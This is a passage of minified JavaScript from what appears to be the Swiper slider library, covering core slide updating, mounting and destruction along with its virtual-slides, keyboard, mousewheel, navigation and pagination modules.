this.grid&&this.params.grid&&this.params.grid.rows>1&&(this.params.grid.fill==="column"?e=Math.floor(e/this.params.grid.rows):this.params.grid.fill==="row"&&(e=e%Math.ceil(this.slides.length/this.params.grid.rows))),e}recalcSlides(){const e=this,{slidesEl:a,params:i}=e;e.slides=m0(a,`.${i.slideClass}, swiper-slide`)}enable(){const e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){const e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,a){const i=this;e=Math.min(Math.max(e,0),1);const s=i.minTranslate(),u=(i.maxTranslate()-s)*e+s;i.translateTo(u,typeof a>"u"?0:a),i.updateActiveIndex(),i.updateSlidesClasses()}emitContainerClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const a=e.el.className.split(" ").filter(i=>i.indexOf("swiper")===0||i.indexOf(e.params.containerModifierClass)===0);e.emit("_containerClasses",a.join(" "))}getSlideClasses(e){const a=this;return a.destroyed?"":e.className.split(" ").filter(i=>i.indexOf("swiper-slide")===0||i.indexOf(a.params.slideClass)===0).join(" ")}emitSlidesClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const a=[];e.slides.forEach(i=>{const s=e.getSlideClasses(i);a.push({slideEl:i,classNames:s}),e.emit("_slideClass",i,s)}),e.emit("_slideClasses",a)}slidesPerViewDynamic(e,a){e===void 0&&(e="current"),a===void 0&&(a=!1);const i=this,{params:s,slides:r,slidesGrid:u,slidesSizesGrid:n,size:d,activeIndex:l}=i;let o=1;if(typeof s.slidesPerView=="number")return s.slidesPerView;if(s.centeredSlides){let f=r[l]?Math.ceil(r[l].swiperSlideSize):0,m;for(let h=l+1;h<r.length;h+=1)r[h]&&!m&&(f+=Math.ceil(r[h].swiperSlideSize),o+=1,f>d&&(m=!0));for(let h=l-1;h>=0;h-=1)r[h]&&!m&&(f+=r[h].swiperSlideSize,o+=1,f>d&&(m=!0))}else if(e==="current")for(let f=l+1;f<r.length;f+=1)(a?u[f]+n[f]-u[l]<d:u[f]-u[l]<d)&&(o+=1);else for(let f=l-1;f>=0;f-=1)u[l]-u[f]<d&&(o+=1);return o}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:a,params:i}=e;i.breakpoints&&e.setBreakpoint(),[...e.el.querySelectorAll('[loading="lazy"]')].forEach(u=>{u.complete&&$1(e,u)}),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses();function s(){const u=e.rtlTranslate?e.translate*-1:e.translate,n=Math.min(Math.max(u,e.maxTranslate()),e.minTranslate());e.setTranslate(n),e.updateActiveIndex(),e.updateSlidesClasses()}let r;if(i.freeMode&&i.freeMode.enabled&&!i.cssMode)s(),i.autoHeight&&e.updateAutoHeight();else{if((i.slidesPerView==="auto"||i.slidesPerView>1)&&e.isEnd&&!i.centeredSlides){const u=e.virtual&&i.virtual.enabled?e.virtual.slides:e.slides;r=e.slideTo(u.length-1,0,!1,!0)}else r=e.slideTo(e.activeIndex,0,!1,!0);r||s()}i.watchOverflow&&a!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,a){a===void 0&&(a=!0);const i=this,s=i.params.direction;return e||(e=s==="horizontal"?"vertical":"horizontal"),e===s||e!=="horizontal"&&e!=="vertical"||(i.el.classList.remove(`${i.params.containerModifierClass}${s}`),i.el.classList.add(`${i.params.containerModifierClass}${e}`),i.emitContainerClasses(),i.params.direction=e,i.slides.forEach(r=>{e==="vertical"?r.style.width="":r.style.height=""}),i.emit("changeDirection"),a&&i.update()),i}changeLanguageDirection(e){const a=this;a.rtl&&e==="rtl"||!a.rtl&&e==="ltr"||(a.rtl=e==="rtl",a.rtlTranslate=a.params.direction==="horizontal"&&a.rtl,a.rtl?(a.el.classList.add(`${a.params.containerModifierClass}rtl`),a.el.dir="rtl"):(a.el.classList.remove(`${a.params.containerModifierClass}rtl`),a.el.dir="ltr"),a.update())}mount(e){const a=this;if(a.mounted)return!0;let i=e||a.params.el;if(typeof i=="string"&&(i=document.querySelector(i)),!i)return!1;i.swiper=a,i.parentNode&&i.parentNode.host&&i.parentNode.host.nodeName===a.params.swiperElementNodeName.toUpperCase()&&(a.isElement=!0);const s=()=>`.${(a.params.wrapperClass||"").trim().split(" ").join(".")}`;let u=i&&i.shadowRoot&&i.shadowRoot.querySelector?i.shadowRoot.querySelector(s()):m0(i,s())[0];return!u&&a.params.createElements&&(u=S0("div",a.params.wrapperClass),i.append(u),m0(i,`.${a.params.slideClass}`).forEach(n=>{u.append(n)})),Object.assign(a,{el:i,wrapperEl:u,slidesEl:a.isElement&&!i.parentNode.host.slideSlots?i.parentNode.host:u,hostEl:a.isElement?i.parentNode.host:i,mounted:!0,rtl:i.dir.toLowerCase()==="rtl"||F0(i,"direction")==="rtl",rtlTranslate:a.params.direction==="horizontal"&&(i.dir.toLowerCase()==="rtl"||F0(i,"direction")==="rtl"),wrongRTL:F0(u,"display")==="-webkit-box"}),!0}init(e){const a=this;if(a.initialized||a.mount(e)===!1)return a;a.emit("beforeInit"),a.params.breakpoints&&a.setBreakpoint(),a.addClasses(),a.updateSize(),a.updateSlides(),a.params.watchOverflow&&a.checkOverflow(),a.params.grabCursor&&a.enabled&&a.setGrabCursor(),a.params.loop&&a.virtual&&a.params.virtual.enabled?a.slideTo(a.params.initialSlide+a.virtual.slidesBefore,0,a.params.runCallbacksOnInit,!1,!0):a.slideTo(a.params.initialSlide,0,a.params.runCallbacksOnInit,!1,!0),a.params.loop&&a.loopCreate(void 0,!0),a.attachEvents();const s=[...a.el.querySelectorAll('[loading="lazy"]')];return a.isElement&&s.push(...a.hostEl.querySelectorAll('[loading="lazy"]')),s.forEach(r=>{r.complete?$1(a,r):r.addEventListener("load",u=>{$1(a,u.target)})}),oe(a),a.initialized=!0,oe(a),a.emit("init"),a.emit("afterInit"),a}destroy(e,a){e===void 0&&(e=!0),a===void 0&&(a=!0);const i=this,{params:s,el:r,wrapperEl:u,slides:n}=i;return typeof i.params>"u"||i.destroyed||(i.emit("beforeDestroy"),i.initialized=!1,i.detachEvents(),s.loop&&i.loopDestroy(),a&&(i.removeClasses(),r&&typeof r!="string"&&r.removeAttribute("style"),u&&u.removeAttribute("style"),n&&n.length&&n.forEach(d=>{d.classList.remove(s.slideVisibleClass,s.slideFullyVisibleClass,s.slideActiveClass,s.slideNextClass,s.slidePrevClass),d.removeAttribute("style"),d.removeAttribute("data-swiper-slide-index")})),i.emit("destroy"),Object.keys(i.eventsListeners).forEach(d=>{i.off(d)}),e!==!1&&(i.el&&typeof i.el!="string"&&(i.el.swiper=null),ka(i)),i.destroyed=!0),null}static extendDefaults(e){Z0(se,e)}static get extendedDefaults(){return se}static get defaults(){return ce}static installModule(e){x0.prototype.__modules__||(x0.prototype.__modules__=[]);const a=x0.prototype.__modules__;typeof e=="function"&&a.indexOf(e)<0&&a.push(e)}static use(e){return Array.isArray(e)?(e.forEach(a=>x0.installModule(a)),x0):(x0.installModule(e),x0)}}Object.keys(ie).forEach(t=>{Object.keys(ie[t]).forEach(e=>{x0.prototype[e]=ie[t][e]})});x0.use([Ba,Ra]);function q3(t){let{swiper:e,extendParams:a,on:i,emit:s}=t;a({virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}});let r;const u=f0();e.virtual={cache:{},from:void 0,to:void 0,slides:[],offset:0,slidesGrid:[]};const n=u.createElement("div");function d(c,p){const w=e.params.virtual;if(w.cache&&e.virtual.cache[p])return e.virtual.cache[p];let M;return w.renderSlide?(M=w.renderSlide.call(e,c,p),typeof M=="string"&&(_0(n,M),M=n.children[0])):e.isElement?M=S0("swiper-slide"):M=S0("div",e.params.slideClass),M.setAttribute("data-swiper-slide-index",p),w.renderSlide||_0(M,c),w.cache&&(e.virtual.cache[p]=M),M}function l(c,p,w){const{slidesPerView:M,slidesPerGroup:v,centeredSlides:g,loop:b,initialSlide:S}=e.params;if(p&&!b&&S>0)return;const{addSlidesBefore:E,addSlidesAfter:k}=e.params.virtual,{from:P,to:Z,slides:_,slidesGrid:B,offset:D}=e.virtual;e.params.cssMode||e.updateActiveIndex();const O=typeof w>"u"?e.activeIndex||0:w;let R;e.rtlTranslate?R="right":R=e.isHorizontal()?"left":"top";let H,j;g?(H=Math.floor(M/2)+v+k,j=Math.floor(M/2)+v+E):(H=M+(v-1)+k,j=(b?M:v)+E);let $=O-j,I=O+H;b||($=Math.max($,0),I=Math.min(I,_.length-1));let X=(e.slidesGrid[$]||0)-(e.slidesGrid[0]||0);b&&O>=j?($-=j,g||(X+=e.slidesGrid[0])):b&&O<j&&($=-j,g&&(X+=e.slidesGrid[0])),Object.assign(e.virtual,{from:$,to:I,offset:X,slidesGrid:e.slidesGrid,slidesBefore:j,slidesAfter:H});function Q(){e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),s("virtualUpdate")}if(P===$&&Z===I&&!c){e.slidesGrid!==B&&X!==D&&e.slides.forEach(F=>{F.style[R]=`${X-Math.abs(e.cssOverflowAdjustment())}px`}),e.updateProgress(),s("virtualUpdate");return}if(e.params.virtual.renderExternal){e.params.virtual.renderExternal.call(e,{offset:X,from:$,to:I,slides:(function(){const W=[];for(let e0=$;e0<=I;e0+=1)W.push(_[e0]);return W})()}),e.params.virtual.renderExternalUpdate?Q():s("virtualUpdate");return}const t0=[],d0=[],u0=F=>{let W=F;return F<0?W=_.length+F:W>=_.length&&(W=W-_.length),W};if(c)e.slides.filter(F=>F.matches(`.${e.params.slideClass}, swiper-slide`)).forEach(F=>{F.remove()});else for(let F=P;F<=Z;F+=1)if(F<$||F>I){const W=u0(F);e.slides.filter(e0=>e0.matches(`.${e.params.slideClass}[data-swiper-slide-index="${W}"], swiper-slide[data-swiper-slide-index="${W}"]`)).forEach(e0=>{e0.remove()})}const $0=b?-_.length:0,q=b?_.length*2:_.length;for(let F=$0;F<q;F+=1)if(F>=$&&F<=I){const W=u0(F);typeof Z>"u"||c?d0.push(W):(F>Z&&d0.push(W),F<P&&t0.push(W))}if(d0.forEach(F=>{e.slidesEl.append(d(_[F],F))}),b)for(let F=t0.length-1;F>=0;F-=1){const W=t0[F];e.slidesEl.prepend(d(_[W],W))}else t0.sort((F,W)=>W-F),t0.forEach(F=>{e.slidesEl.prepend(d(_[F],F))});m0(e.slidesEl,".swiper-slide, swiper-slide").forEach(F=>{F.style[R]=`${X-Math.abs(e.cssOverflowAdjustment())}px`}),Q()}function o(c){if(typeof c=="object"&&"length"in c)for(let p=0;p<c.length;p+=1)c[p]&&e.virtual.slides.push(c[p]);else e.virtual.slides.push(c);l(!0)}function f(c){const p=e.activeIndex;let w=p+1,M=1;if(Array.isArray(c)){for(let v=0;v<c.length;v+=1)c[v]&&e.virtual.slides.unshift(c[v]);w=p+c.length,M=c.length}else e.virtual.slides.unshift(c);if(e.params.virtual.cache){const v=e.virtual.cache,g={};Object.keys(v).forEach(b=>{const S=v[b],E=S.getAttribute("data-swiper-slide-index");E&&S.setAttribute("data-swiper-slide-index",parseInt(E,10)+M),g[parseInt(b,10)+M]=S}),e.virtual.cache=g}l(!0),e.slideTo(w,0)}function m(c){if(typeof c>"u"||c===null)return;let p=e.activeIndex;if(Array.isArray(c))for(let w=c.length-1;w>=0;w-=1)e.params.virtual.cache&&(delete e.virtual.cache[c[w]],Object.keys(e.virtual.cache).forEach(M=>{M>c&&(e.virtual.cache[M-1]=e.virtual.cache[M],e.virtual.cache[M-1].setAttribute("data-swiper-slide-index",M-1),delete e.virtual.cache[M])})),e.virtual.slides.splice(c[w],1),c[w]<p&&(p-=1),p=Math.max(p,0);else e.params.virtual.cache&&(delete e.virtual.cache[c],Object.keys(e.virtual.cache).forEach(w=>{w>c&&(e.virtual.cache[w-1]=e.virtual.cache[w],e.virtual.cache[w-1].setAttribute("data-swiper-slide-index",w-1),delete e.virtual.cache[w])})),e.virtual.slides.splice(c,1),c<p&&(p-=1),p=Math.max(p,0);l(!0),e.slideTo(p,0)}function h(){e.virtual.slides=[],e.params.virtual.cache&&(e.virtual.cache={}),l(!0),e.slideTo(0,0)}i("beforeInit",()=>{if(!e.params.virtual.enabled)return;let c;if(typeof e.passedParams.virtual.slides>"u"){const p=[...e.slidesEl.children].filter(w=>w.matches(`.${e.params.slideClass}, swiper-slide`));p&&p.length&&(e.virtual.slides=[...p],c=!0,p.forEach((w,M)=>{w.setAttribute("data-swiper-slide-index",M),e.virtual.cache[M]=w,w.remove()}))}c||(e.virtual.slides=e.params.virtual.slides),e.classNames.push(`${e.params.containerModifierClass}virtual`),e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0,l(!1,!0)}),i("setTranslate",()=>{e.params.virtual.enabled&&(e.params.cssMode&&!e._immediateVirtual?(clearTimeout(r),r=setTimeout(()=>{l()},100)):l())}),i("init update resize",()=>{e.params.virtual.enabled&&e.params.cssMode&&p1(e.wrapperEl,"--swiper-virtual-size",`${e.virtualSize}px`)}),Object.assign(e.virtual,{appendSlide:o,prependSlide:f,removeSlide:m,removeAllSlides:h,update:l})}function G3(t){let{swiper:e,extendParams:a,on:i,emit:s}=t;const r=f0(),u=s0();e.keyboard={enabled:!1},a({keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}});function n(o){if(!e.enabled)return;const{rtlTranslate:f}=e;let m=o;m.originalEvent&&(m=m.originalEvent);const h=m.keyCode||m.charCode,c=e.params.keyboard.pageUpDown,p=c&&h===33,w=c&&h===34,M=h===37,v=h===39,g=h===38,b=h===40;if(!e.allowSlideNext&&(e.isHorizontal()&&v||e.isVertical()&&b||w)||!e.allowSlidePrev&&(e.isHorizontal()&&M||e.isVertical()&&g||p))return!1;if(!(m.shiftKey||m.altKey||m.ctrlKey||m.metaKey)&&!(r.activeElement&&(r.activeElement.isContentEditable||r.activeElement.nodeName&&(r.activeElement.nodeName.toLowerCase()==="input"||r.activeElement.nodeName.toLowerCase()==="textarea")))){if(e.params.keyboard.onlyInViewport&&(p||w||M||v||g||b)){let S=!1;if(G0(e.el,`.${e.params.slideClass}, swiper-slide`).length>0&&G0(e.el,`.${e.params.slideActiveClass}`).length===0)return;const E=e.el,k=E.clientWidth,P=E.clientHeight,Z=u.innerWidth,_=u.innerHeight,B=L1(E);f&&(B.left-=E.scrollLeft);const D=[[B.left,B.top],[B.left+k,B.top],[B.left,B.top+P],[B.left+k,B.top+P]];for(let O=0;O<D.length;O+=1){const R=D[O];if(R[0]>=0&&R[0]<=Z&&R[1]>=0&&R[1]<=_){if(R[0]===0&&R[1]===0)continue;S=!0}}if(!S)return}e.isHorizontal()?((p||w||M||v)&&(m.preventDefault?m.preventDefault():m.returnValue=!1),((w||v)&&!f||(p||M)&&f)&&e.slideNext(),((p||M)&&!f||(w||v)&&f)&&e.slidePrev()):((p||w||g||b)&&(m.preventDefault?m.preventDefault():m.returnValue=!1),(w||b)&&e.slideNext(),(p||g)&&e.slidePrev()),s("keyPress",h)}}function d(){e.keyboard.enabled||(r.addEventListener("keydown",n),e.keyboard.enabled=!0)}function l(){e.keyboard.enabled&&(r.removeEventListener("keydown",n),e.keyboard.enabled=!1)}i("init",()=>{e.params.keyboard.enabled&&d()}),i("destroy",()=>{e.keyboard.enabled&&l()}),Object.assign(e.keyboard,{enable:d,disable:l})}function N3(t){let{swiper:e,extendParams:a,on:i,emit:s}=t;const r=s0();a({mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null,noMousewheelClass:"swiper-no-mousewheel"}}),e.mousewheel={enabled:!1};let u,n=E0(),d;const l=[];function o(g){let k=0,P=0,Z=0,_=0;return"detail"in g&&(P=g.detail),"wheelDelta"in g&&(P=-g.wheelDelta/120),"wheelDeltaY"in g&&(P=-g.wheelDeltaY/120),"wheelDeltaX"in g&&(k=-g.wheelDeltaX/120),"axis"in g&&g.axis===g.HORIZONTAL_AXIS&&(k=P,P=0),Z=k*10,_=P*10,"deltaY"in g&&(_=g.deltaY),"deltaX"in g&&(Z=g.deltaX),g.shiftKey&&!Z&&(Z=_,_=0),(Z||_)&&g.deltaMode&&(g.deltaMode===1?(Z*=40,_*=40):(Z*=800,_*=800)),Z&&!k&&(k=Z<1?-1:1),_&&!P&&(P=_<1?-1:1),{spinX:k,spinY:P,pixelX:Z,pixelY:_}}function f(){e.enabled&&(e.mouseEntered=!0)}function m(){e.enabled&&(e.mouseEntered=!1)}function h(g){return e.params.mousewheel.thresholdDelta&&g.delta<e.params.mousewheel.thresholdDelta||e.params.mousewheel.thresholdTime&&E0()-n<e.params.mousewheel.thresholdTime?!1:g.delta>=6&&E0()-n<60?!0:(g.direction<0?(!e.isEnd||e.params.loop)&&!e.animating&&(e.slideNext(),s("scroll",g.raw)):(!e.isBeginning||e.params.loop)&&!e.animating&&(e.slidePrev(),s("scroll",g.raw)),n=new r.Date().getTime(),!1)}function c(g){const b=e.params.mousewheel;if(g.direction<0){if(e.isEnd&&!e.params.loop&&b.releaseOnEdges)return!0}else if(e.isBeginning&&!e.params.loop&&b.releaseOnEdges)return!0;return!1}function p(g){let b=g,S=!0;if(!e.enabled||g.target.closest(`.${e.params.mousewheel.noMousewheelClass}`))return;const E=e.params.mousewheel;e.params.cssMode&&b.preventDefault();let k=e.el;e.params.mousewheel.eventsTarget!=="container"&&(k=document.querySelector(e.params.mousewheel.eventsTarget));const P=k&&k.contains(b.target);if(!e.mouseEntered&&!P&&!E.releaseOnEdges)return!0;b.originalEvent&&(b=b.originalEvent);let Z=0;const _=e.rtlTranslate?-1:1,B=o(b);if(E.forceToAxis)if(e.isHorizontal())if(Math.abs(B.pixelX)>Math.abs(B.pixelY))Z=-B.pixelX*_;else return!0;else if(Math.abs(B.pixelY)>Math.abs(B.pixelX))Z=-B.pixelY;else return!0;else Z=Math.abs(B.pixelX)>Math.abs(B.pixelY)?-B.pixelX*_:-B.pixelY;if(Z===0)return!0;E.invert&&(Z=-Z);let D=e.getTranslate()+Z*E.sensitivity;if(D>=e.minTranslate()&&(D=e.minTranslate()),D<=e.maxTranslate()&&(D=e.maxTranslate()),S=e.params.loop?!0:!(D===e.minTranslate()||D===e.maxTranslate()),S&&e.params.nested&&b.stopPropagation(),!e.params.freeMode||!e.params.freeMode.enabled){const O={time:E0(),delta:Math.abs(Z),direction:Math.sign(Z),raw:g};l.length>=2&&l.shift();const R=l.length?l[l.length-1]:void 0;if(l.push(O),R?(O.direction!==R.direction||O.delta>R.delta||O.time>R.time+150)&&h(O):h(O),c(O))return!0}else{const O={time:E0(),delta:Math.abs(Z),direction:Math.sign(Z)},R=d&&O.time<d.time+500&&O.delta<=d.delta&&O.direction===d.direction;if(!R){d=void 0;let H=e.getTranslate()+Z*E.sensitivity;const j=e.isBeginning,$=e.isEnd;if(H>=e.minTranslate()&&(H=e.minTranslate()),H<=e.maxTranslate()&&(H=e.maxTranslate()),e.setTransition(0),e.setTranslate(H),e.updateProgress(),e.updateActiveIndex(),e.updateSlidesClasses(),(!j&&e.isBeginning||!$&&e.isEnd)&&e.updateSlidesClasses(),e.params.loop&&e.loopFix({direction:O.direction<0?"next":"prev",byMousewheel:!0}),e.params.freeMode.sticky){clearTimeout(u),u=void 0,l.length>=15&&l.shift();const I=l.length?l[l.length-1]:void 0,X=l[0];if(l.push(O),I&&(O.delta>I.delta||O.direction!==I.direction))l.splice(0);else if(l.length>=15&&O.time-X.time<500&&X.delta-O.delta>=1&&O.delta<=6){const Q=Z>0?.8:.2;d=O,l.splice(0),u=J0(()=>{e.destroyed||!e.params||e.slideToClosest(e.params.speed,!0,void 0,Q)},0)}u||(u=J0(()=>{if(e.destroyed||!e.params)return;const Q=.5;d=O,l.splice(0),e.slideToClosest(e.params.speed,!0,void 0,Q)},500))}if(R||s("scroll",b),e.params.autoplay&&e.params.autoplay.disableOnInteraction&&e.autoplay.stop(),E.releaseOnEdges&&(H===e.minTranslate()||H===e.maxTranslate()))return!0}}return b.preventDefault?b.preventDefault():b.returnValue=!1,!1}function w(g){let b=e.el;e.params.mousewheel.eventsTarget!=="container"&&(b=document.querySelector(e.params.mousewheel.eventsTarget)),b[g]("mouseenter",f),b[g]("mouseleave",m),b[g]("wheel",p)}function M(){return e.params.cssMode?(e.wrapperEl.removeEventListener("wheel",p),!0):e.mousewheel.enabled?!1:(w("addEventListener"),e.mousewheel.enabled=!0,!0)}function v(){return e.params.cssMode?(e.wrapperEl.addEventListener(event,p),!0):e.mousewheel.enabled?(w("removeEventListener"),e.mousewheel.enabled=!1,!0):!1}i("init",()=>{!e.params.mousewheel.enabled&&e.params.cssMode&&v(),e.params.mousewheel.enabled&&M()}),i("destroy",()=>{e.params.cssMode&&M(),e.mousewheel.enabled&&v()}),Object.assign(e.mousewheel,{enable:M,disable:v})}function Ee(t,e,a,i){return t.params.createElements&&Object.keys(i).forEach(s=>{if(!a[s]&&a.auto===!0){let r=m0(t.el,`.${i[s]}`)[0];r||(r=S0("div",i[s]),r.className=i[s],t.el.append(r)),a[s]=r,e[s]=r}}),a}function W3(t){let{swiper:e,extendParams:a,on:i,emit:s}=t;a({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),e.navigation={nextEl:null,prevEl:null};function r(c){let p;return c&&typeof c=="string"&&e.isElement&&(p=e.el.querySelector(c)||e.hostEl.querySelector(c),p)?p:(c&&(typeof c=="string"&&(p=[...document.querySelectorAll(c)]),e.params.uniqueNavElements&&typeof c=="string"&&p&&p.length>1&&e.el.querySelectorAll(c).length===1?p=e.el.querySelector(c):p&&p.length===1&&(p=p[0])),c&&!p?c:p)}function u(c,p){const w=e.params.navigation;c=J(c),c.forEach(M=>{M&&(M.classList[p?"add":"remove"](...w.disabledClass.split(" ")),M.tagName==="BUTTON"&&(M.disabled=p),e.params.watchOverflow&&e.enabled&&M.classList[e.isLocked?"add":"remove"](w.lockClass))})}function n(){const{nextEl:c,prevEl:p}=e.navigation;if(e.params.loop){u(p,!1),u(c,!1);return}u(p,e.isBeginning&&!e.params.rewind),u(c,e.isEnd&&!e.params.rewind)}function d(c){c.preventDefault(),!(e.isBeginning&&!e.params.loop&&!e.params.rewind)&&(e.slidePrev(),s("navigationPrev"))}function l(c){c.preventDefault(),!(e.isEnd&&!e.params.loop&&!e.params.rewind)&&(e.slideNext(),s("navigationNext"))}function o(){const c=e.params.navigation;if(e.params.navigation=Ee(e,e.originalParams.navigation,e.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!(c.nextEl||c.prevEl))return;let p=r(c.nextEl),w=r(c.prevEl);Object.assign(e.navigation,{nextEl:p,prevEl:w}),p=J(p),w=J(w);const M=(v,g)=>{v&&v.addEventListener("click",g==="next"?l:d),!e.enabled&&v&&v.classList.add(...c.lockClass.split(" "))};p.forEach(v=>M(v,"next")),w.forEach(v=>M(v,"prev"))}function f(){let{nextEl:c,prevEl:p}=e.navigation;c=J(c),p=J(p);const w=(M,v)=>{M.removeEventListener("click",v==="next"?l:d),M.classList.remove(...e.params.navigation.disabledClass.split(" "))};c.forEach(M=>w(M,"next")),p.forEach(M=>w(M,"prev"))}i("init",()=>{e.params.navigation.enabled===!1?h():(o(),n())}),i("toEdge fromEdge lock unlock",()=>{n()}),i("destroy",()=>{f()}),i("enable disable",()=>{let{nextEl:c,prevEl:p}=e.navigation;if(c=J(c),p=J(p),e.enabled){n();return}[...c,...p].filter(w=>!!w).forEach(w=>w.classList.add(e.params.navigation.lockClass))}),i("click",(c,p)=>{let{nextEl:w,prevEl:M}=e.navigation;w=J(w),M=J(M);const v=p.target;let g=M.includes(v)||w.includes(v);if(e.isElement&&!g){const b=p.path||p.composedPath&&p.composedPath();b&&(g=b.find(S=>w.includes(S)||M.includes(S)))}if(e.params.navigation.hideOnClick&&!g){if(e.pagination&&e.params.pagination&&e.params.pagination.clickable&&(e.pagination.el===v||e.pagination.el.contains(v)))return;let b;w.length?b=w[0].classList.contains(e.params.navigation.hiddenClass):M.length&&(b=M[0].classList.contains(e.params.navigation.hiddenClass)),s(b===!0?"navigationShow":"navigationHide"),[...w,...M].filter(S=>!!S).forEach(S=>S.classList.toggle(e.params.navigation.hiddenClass))}});const m=()=>{e.el.classList.remove(...e.params.navigation.navigationDisabledClass.split(" ")),o(),n()},h=()=>{e.el.classList.add(...e.params.navigation.navigationDisabledClass.split(" ")),f()};Object.assign(e.navigation,{enable:m,disable:h,update:n,init:o,destroy:f})}function A0(t){return t===void 0&&(t=""),`.${t.trim().replace(/([\.:!+\/()[\]])/g,"\\$1").replace(/ /g,".")}`}function X3(t){let{swiper:e,extendParams:a,on:i,emit:s}=t;const r="swiper-pagination";a({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:v=>v,formatFractionTotal:v=>v,bulletClass:`${r}-bullet`,bulletActiveClass:`${r}-bullet-active`,modifierClass:`${r}-`,currentClass:`${r}-current`,totalClass:`${r}-total`,hiddenClass:`${r}-hidden`,progressbarFillClass:`${r}-progressbar-fill`,progressbarOppositeClass:`${r}-progressbar-opposite`,clickableClass:`${r}-clickable`,lockClass:`${r}-lock`,horizontalClass:`${r}-horizontal`,verticalClass:`${r}-vertical`,paginationDisabledClass:`${r}-disabled`}}),e.pagination={el:null,bullets:[]};let u,n=0;function d(){return!e.params.pagination.el||!e.pagination.el||Array.isArray(e.pagination.el)&&e.pagination.el.length===0}function l(v,g){const{bulletActiveClass:b}=e.params.pagination;v&&(v=v[`${g==="prev"?"previous":"next"}ElementSibling`],v&&(v.classList.add(`${b}-${g}`),v=v[`${g==="prev"?"previous":"next"}ElementSibling`],v&&v.classList.add(`${b}-${g}-${g}`)))}function o(v,g,b){if(v=v%b,g=g%b,g===v+1)return"next";if(g===v-1)return"previous"}function f(v){const g=v.target.closest(A0(e.params.pagination.bulletClass));if(!g)return;v.preventDefault();const b=M1(g)*e.params.slidesPerGroup;if(e.params.loop){if(e.realIndex===b)return;const S=o(e.realIndex,b,e.slides.length);S==="next"?e.slideNext():S==="previous"?e.slidePrev():e.slideToLoop(b)}else e.slideTo(b)}function m(){const v=e.rtl,g=e.params.pagination;if(d())return;let b=e.pagination.el;b=J(b);let S,E;const k=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,P=e.params.loop?Math.ceil(k/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?(E=e.previousRealIndex||0,S=e.params.slidesPerGroup>1?Math.floor(e.realIndex/e.params.slidesPerGroup):e.realIndex):typeof e.snapIndex<"u"?(S=e.snapIndex,E=e.previousSnapIndex):(E=e.previousIndex||0,S=e.activeIndex||0),g.type==="bullets"&&e.pagination.bullets&&e.pagination.bullets.length>0){const Z=e.pagination.bullets;let _,B,D;if(g.dynamicBullets&&(u=le(Z[0],e.isHorizontal()?"width":"height"),b.forEach(O=>{O.style[e.isHorizontal()?"width":"height"]=`${u*(g.dynamicMainBullets+4)}px`}),g.dynamicMainBullets>1&&E!==void 0&&(n+=S-(E||0),n>g.dynamicMainBullets-1?n=g.dynamicMainBullets-1:n<0&&(n=0)),_=Math.max(S-n,0),B=_+(Math.min(Z.length,g.dynamicMainBullets)-1),D=(B+_)/2),Z.forEach(O=>{const R=[...["","-next","-next-next","-prev","-prev-prev","-main"].map(H=>`${g.bulletActiveClass}${H}`)].map(H=>typeof H=="string"&&H.includes(" ")?H.split(" "):H).flat();O.classList.remove(...R)}),b.length>1)Z.forEach(O=>{const R=M1(O);R===S?O.classList.add(...g.bulletActiveClass.split(" ")):e.isElement&&O.setAttribute("part","bullet"),g.dynamicBullets&&(R>=_&&R<=B&&O.classList.add(...`${g.bulletActiveClass}-main`.split(" ")),R===_&&l(O,"prev"),R===B&&l(O,"next"))});else{const O=Z[S];if(O&&O.classList.add(...g.bulletActiveClass.split(" ")),e.isElement&&Z.forEach((R,H)=>{R.setAttribute("part",H===S?"bullet-active":"bullet")}),g.dynamicBullets){const R=Z[_],H=Z[B];for(let j=_;j<=B;j+=1)Z[j]&&Z[j].classList.add(...`${g.bulletActiveClass}-main`.split(" "));l(R,"prev"),l(H,"next")}}if(g.dynamicBullets){const O=Math.min(Z.length,g.dynamicMainBullets+4),R=(u*O-u)/2-D*u,H=v?"right":"left";Z.forEach(j=>{j.style[e.isHorizontal()?H:"top"]=`${R}px`})}}b.forEach((Z,_)=>{if(g.type==="fraction"&&(Z.querySelectorAll(A0(g.currentClass)).forEach(B=>{B.textContent=g.formatFractionCurrent(S+1)}),Z.querySelectorAll(A0(g.totalClass)).forEach(B=>{B.textContent=g.formatFractionTotal(P)})),g.type==="progressbar"){let B;g.progressbarOpposite?B=e.isHorizontal()?"vertical":"horizontal":B=e.isHorizontal()?"horizontal":"vertical";const D=(S+1)/P;let O=1,R=1;B==="horizontal"?O=D:R=D,Z.querySelectorAll(A0(g.progressbarFillClass)).forEach(H=>{H.style.transform=`translate3d(0,0,0) scaleX(${O}) scaleY(${R})`,H.style.transitionDuration=`${e.params.speed}ms`})}g.type==="custom"&&g.renderCustom?(_0(Z,g.renderCustom(e,S+1,P)),_===0&&s("paginationRender",Z)):(_===0&&s("paginationRender",Z),s("paginationUpdate",Z)),e.params.watchOverflow&&e.enabled&&Z.classList[e.isLocked?"add":"remove"](g.lockClass)})}function h(){const v=e.params.pagination;if(d())return;const 